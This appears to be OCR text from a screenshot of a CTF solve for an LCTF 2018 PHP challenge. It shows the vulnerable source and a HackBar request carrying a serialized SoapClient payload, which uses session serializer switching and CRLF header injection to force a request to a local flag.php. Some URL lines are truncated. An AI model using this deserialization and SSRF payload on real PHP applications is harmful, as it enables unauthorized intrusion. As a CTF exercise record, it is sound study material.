 <?php
highlight_file(__FILE__);
$b = 'implode';
call_user_func($_GET['f'], $_POST);
session_start();
if (isset($_GET['name'])) {
    $_SESSION['name'] = $_GET['name'];
}
var_dump($_SESSION);
$a = array(reset($_SESSION), 'welcome_to_the_lctf2018');
call_user_func($b, $a);
?> array(1) { ["name"]=> string(222) "O:10:"SoapClient":5:{s:3:"uri";s:3:"exp";s:8:"location";s:25:"http://127.0.0.1/flag.php";s:15:"_stream_context";i:0;s:11:"_user_agent";s:53:"kenoe Cookie:
PHPSESSID=qg1fr26m5n275n9c8j5jbnbhj7 ";s:13:"_soap_version";i:1;}" }
元素 控制台 Recorder 源代码 性能 网络 内存 应用 安全 Lighthouse HackBar Cookie Editor EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://f224f430-2b20-4f12-9ab1-a18ce44108e2.node4.buuoj.cn:81/?
f=session_start&name=O%3A10%3A%22SoapClient%22%3A5%3A%7Bs%3A3%3A%22uri%22%3Bs%3A3%3A%22exp%22%3Bs%3A8%3A%22location%22%3Bs%3A25%3A%22http%3A%2F%2F127.0.0.1%2Fflag
s%3A15%3A%22_stream_context%22%3Bi%3A0%3Bs%3A11%3A%22_user_agent%22%3Bs%3A53%3A%22kenoe%0D%0ACookie%3A+PHPSESSID%3Dqg1fr26m5n275n9c8j5jbnbhj7%0D%0A%22%3Bs%3A13%
_version%22%3Bi%3A1%3B%7D
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
serialize_handler=php_serialize